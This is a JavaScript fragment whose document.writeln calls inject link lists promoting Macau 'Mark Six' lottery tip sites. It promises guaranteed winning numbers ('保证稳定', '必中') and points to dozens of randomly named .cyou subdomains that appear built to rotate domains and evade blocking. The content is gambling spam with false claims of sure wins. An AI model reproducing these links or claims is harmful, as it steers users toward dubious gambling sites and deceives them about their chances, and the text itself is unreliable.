<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.38f6zkux91.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：龙门客栈</font><font color="#E30B5C">【规律一肖】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">保证稳定</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q154ru25kd.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：金手指网</font><font color="#E30B5C">【一国中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">专心研究</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mi8gkcadec.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：十二地支</font><font color="#E30B5C">【传真一头】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">中到发笑</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cnmk8huoxj.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：夜明珠网</font><font color="#E30B5C">【两字平特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">让你成神</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.x1kayw2jed.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：金龙报坛</font><font color="#E30B5C">【八码中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">打拼好料</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pj3oqo5olk.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：西游报网</font><font color="#E30B5C">【五肖五码】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">免费公开</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6ayq5n3zg5.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：必中六合</font><font color="#E30B5C">【二尾中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">长期推荐</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lli4jj9m8o.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：四肖八码</font><font color="#E30B5C">【三字平特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">轰动东南</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ytwt08au4t.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：发财图网</font><font color="#E30B5C">【四码中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">彩民推荐</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wvec7vgz3w.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：时来运来</font><font color="#E30B5C">【三肖中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">去看看奇</div></a>')</script></li></ul></div>
    
    `)
}

/**
 * 精选澳门优秀站点
 */
function load_link4() {
  document.writeln(`
<style>
.nen2 {background-image: url();background-repeat: no-repeat;background-size: 139% 116%;}
@media screen and (max-width:600px){.nen2 {background-size: 100% 100%;}}
</style>
<div class="nen2">


<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ak40wjwr25.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【三字爆一肖】♠小鱼儿论坛</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kse8wyz14i.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【填词爆特码】♠挂牌宝典网</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mj43fqgste.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【一句定生肖】♠佛祖禁肖网</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7ca0srchae.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【看图解特码】♠一句真言网</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lo9i1e7btu.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【正版－挂牌】♠澳门金光佛</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nbjlsen5b7.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【传真解十码】♠男人味论坛</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.huh9c1xi9w.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【一句爆特玛】♠吉人天相网</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fhp88kfvec.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【壹肖加三码】♠特码战斗机</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rmi4t0se30.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【经典中一尾】♠澳门蓝月亮</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.s02jgezp33.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【实力大爆发】♠澳门蛇蛋图</font></a>')</script></b></p>
</div>
    
    `)
}

/**
 * top_ny.js
 */

function top_ny() {
document.writeln(`
<style>.scroll-web-txt{background:#fff}.scroll-web-txt ul li {width: 25%;float:left}.scroll-web-txt ul li a {height: 35px;line-height: 35px;margin: 2px;text-align: center;border: solid 1px #ddd;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #eee, #fff);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0} .scroll-web-txt img{width:25px;margin-right:3px}</style>
`)
load_banner1()

document.writeln("<div class='scroll-web-txt'><ul class='clearfix'>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".7ca0srchae.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>六合中特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".c9z5kmj5qs.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>家禽野兽</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".3j6fkj0pr4.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>不中三码</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6j4tqfllt8.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>梅兰竹菊</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".x1k7ccaray.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>四段中特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6x7hoyiwpl.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>精选24码</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6iwtmijc1f.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>七肖中特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".h09vwolaig.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>白黑两肖</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".hxd1p0avhp.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>三国爆中</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".bkxoa1xhnp.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>平特一尾</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".p9y32zq7qu.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>杀半单双</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".1tjncurody.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>日夜出特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".5qu5bekf1o.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>肉菜草肖</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ay9j2uoqxg.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>三头中特</font></a> </li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".b6tmpbop7k.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>文官武将</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".maqkh7twfx.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>胆大胆小</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".v8v7nbwv21.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>八肖中特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".nbjlsen5b7.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>七尾必中</font></a> </li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".g4t1v7qxiv.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>风雷云雨</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".jhxf49i6vz.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>大小一头</font></a></li></ul></div>");

}
